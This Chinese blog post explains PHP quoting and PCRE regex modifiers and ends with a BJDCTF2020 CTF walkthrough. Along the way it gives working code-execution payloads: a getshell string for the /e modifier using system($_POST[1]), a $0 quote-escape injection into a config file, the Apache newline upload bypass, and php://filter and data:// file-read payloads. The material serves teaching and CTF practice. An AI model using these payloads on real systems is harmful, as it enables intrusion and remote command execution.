php单双引号的区别:
单引号:php不会读取里面的变量,作为纯字符串处理
双引号:PHP会尝试读取里面的变量,或者反斜杠表示的特殊符号,例如\n,\0等
处理字符串变量替换的连接速度方面,php7前单引号会快些,而在php7之后就没区别了,详见
i (PCRE_CASELESS)
使得模式大小写不敏感

如果设置了这个修饰符,模式中的字母会进行大小写不敏感匹配。如下:
m (PCRE_MULTILINE)
使得模式匹配上任意行之后就返回true

默认情下,PCRE认为目标字符串是由单行字符组成的(然而实际上可能会包含多行),”行首“元字符(^)仅匹配字符串的开始位置,而”行末“元字符($)仅匹配字符串末尾,或者最后的换行符(除非设置了D修饰符)。但也仅仅是行首行末,当这个修饰符设置后,“行首”和“行末”就会匹配目标字符串中任意换行符之前或之后,另外,还分别匹配目标字符串的最开始和最末尾位置,当我们在待匹配的subject处传入一个换行符(即%0a)的时候,换行符前的匹配上后,即使后面的匹配不上,表达式会返回1,如下:
如果/m使用不当就会存在漏洞从而绕过某些限制
s (PCRE_DOTALL)
使得.可以匹配换行符

如果设置了这个修饰符,模式中的点号(.)字符匹配所有的字符,包含换行符,如果没有这个修饰符,点号不匹配换行符,如下:
D (PCRE_DOLLAR_ENDONLY)
使得$不匹配换行符

如果设置了这个修饰符,模式中的元字符美元符号($),仅仅匹配目标字符串的末尾,如果这个修饰符没有设置,当字符串以一个换行符结尾时,美元符号还会匹配该换行符(但不会匹配之前的任何换行符),如果设置了修饰符m,这个修饰符被忽略。如下:

x (PCRE_EXTENDED)
使得可以在模式中添加注释
如果设置了这个修饰符,模式中的没有经过转义的或不在字符类中的空白数据字符总会被忽略,并且位于一个未转义的字符类外部的#字符和下一个换行符之间的字符也被忽略。注意:这仅用于数据字符。 空白字符还是不能在模式的特殊字符序列中出现。如下:
e (PREG_REPLACE_EVAL)
这个功能在php5.5.0中已弃用,在php7.0.0中已删除
如果设置了这个被弃用的修饰符,preg_replace() 在进行了对替换字符串的后向引用替换之后, 将替换后的字符串作为php代码评估执行(eval函数方式),并使用执行结果 作为实际参与替换的字符串。单引号、双引号、反斜线(\)和 NULL 字符在后向引用替换时会被用反斜线转义。以下是典型的一种利用方法


虽然传入引号会被转义,但是这并不会影响我们getshell,令第三个参数为{${system($_POST[1])}}即可POST命令执行参数,这里注意需要匹配到${}这种类似的符号包裹着代码的才能进行命令执行,是因为PHP可变变量的原因,${}中包裹的字符则会当做代码执行

A (PCRE_ANCHORED)
如果设置了这个修饰符,模式被强制为”锚定”模式,也就是说约束匹配使其仅从 目标字符串的开始位置搜索。这个效果同样可以使用适当的模式构造出来(如:^)。简单来讲就是表达式必须是匹配字符串中的开头部分

U(PCRE_UNGREEDY)
这个修饰符逆转了量词的”贪婪”模式。 如果使用这个修饰符,会使量词默认为非贪婪的,通过量词后紧跟?的方式可以使其成为贪婪的。逆转贪婪功能
X(PCRE_EXTRA)
这个修饰符打开了 PCRE 与 perl 不兼容的附件功能。模式中的任意反斜线后就 ingen 一个 没有特殊含义的字符都会导致一个错误,以此保留这些字符以保证向后兼容性。 默认情况下,在 perl 中,反斜线紧跟一个没有特殊含义的字符被认为是该字符的原文。 当前没有其他特性由这个修饰符控制。
J(PCRE_INFO_JCHANGED)
内部选项设置(?J)修改本地的PCRE_DUPNAMES选项。允许子组重名。 (译注:只能通过内部选项设置,外部的 /J 设置会产生错误。)
u(PCRE_UTF8)
此修正符打开一个与 perl 不兼容的附加功能。模式和目标字符串都被认为是utf-8的。 无效的目标字符串会导致 preg_* 函数什么都匹配不到; 无效的模式字符串会导致 E_WARNING 级别的错误。PHP5.3.4 后,5字节和6字节的 UTF-8 字符序列被考虑为无效(resp. PCRE 7.3 2007-08-28)。 以前就被认为是无效的 UTF-8。
S
当一个模式需要多次使用的时候,为了得到匹配速度的提升,值得花费一些时间 对其进行一些额外的分析。如果设置了这个修饰符,这个额外的分析就会执行。当前, 这种对一个模式的分析仅仅适用于非锚定模式的匹配(即没有单独的固定开始字符)。
$匹配换行问题
在多行模式下,因为是多行模式,所以$可以匹配每一行的结尾,且不会匹配换行符
在单行模式下,将整个文本视为一行,所以$匹配的是文本的结尾,且包括结尾的换行符

例如Apache的换行解析漏洞,因为$能匹配\n,所以上传shell.php\n,仍然可以让Apache解析php文件
那么该如何解决这种问题呢?

在php中有一个修饰符D,D是php中独有的修饰符,其作用是告诉引擎$仅匹配文本结尾,不再匹配到一个换行符,在php中可以用D修饰符来解决问题,那么不在php环境下呢?在此之前就需要屡一下正则中具有“首尾”界定符意思的字符:
^$\A\Z\z
第三个\A表示“字符串的开头”,第四个\Z表示行的结尾,其效果其实和$完全一样,第五个\z,表示“字符串的结尾”,所以\A和\z这两个界定符才是真正表示“字符串开头”和“字符串结尾”的,如下:
正则替换
利用$0来进行正则替换使符号逃逸
有如下代码:
<?php
$api = addslashes($_GET['api']);
$file = file_get_contents('./option.php');
$file = preg_replace("/\\\$API = '.*';/s", "\$API = '{$api}';", $file);
file_put_contents('./option.php', $file);我们可以对option.php进行写操作,下面看如何利用$0来绕过这个正则的限制
传入?api=;phpinfo();,option.php中的内容变成了
<?php
$API = ';phpinfo();';再传入?api=$0,option.php中的内容变成了
<?php
$API = '$API = ';phpinfo();';';成功使得单引号逃逸,造成代码执行,$0等的使用方法:

$1表示捕获组1,$0表示整个匹配组。- 如果
$1后面紧接一个数字,则需要写成\${1}的形式。
再来看看preg_replace的具体使用方法
巨人的肩膀
栗子
BJDCTF2020-ZJCTF—不过如此
首先题目先给出了一段代码:
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo (file_get_contents($text,'r'));
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>构造payload读取next.php的内容
http://e4d6525b-eb85-41c7-9bbb-f48802a4eb3a.node3.buuoj.cn
?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=
&file=php://filter/read=convert.base64-encode/resource=next.php将读到的base64解码得到next.php文件的内容
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}看到了complex方法中的preg_replace函数,里面的正则表达式使用了e修饰符,利用上面的原理构造:
payload:?\S*=${system($_POST[1])} POST:1=cat /flag;即可拿到flag,
也可以利用里面的getFlag方法?\S*={${getFlag()}}&cmd=highlight_file('/flag');也可以拿到flag



若没有本文 Issue,您可以使用 Comment 模版新建。
GitHub Issues